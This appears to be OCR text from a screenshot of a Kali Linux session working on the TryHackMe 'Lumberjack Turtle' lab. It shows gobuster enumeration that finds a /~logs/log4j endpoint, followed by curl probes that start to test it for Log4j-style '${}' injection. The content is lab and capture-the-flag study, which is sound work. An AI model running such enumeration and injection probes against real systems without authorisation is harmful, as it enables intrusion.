 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
readme.md - Visual St...
13:04:25
TryHackMe | Lumberjack
hack
kali@Kali: /tmp/LumberjackTurtle
kali@Kali: /tmp/LumberjackTurtle 80x29
180%
HACKS NOTES
CTF
STABLE
Kali Tools
Kali Forums
Kali Docs
Other Bookmarks
Hello, vulnerable
eb-Content/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://hack.thm/~logs
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.tx
t
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/01/26 13:02:50 Starting gobuster in directory enumeration mode
===============================================================
http://hack.thm/~logs/log4j (Status: 200) [Size: 47]
===============================================================
2022/01/26 13:03:06 Finished
===============================================================
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=dd
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=${}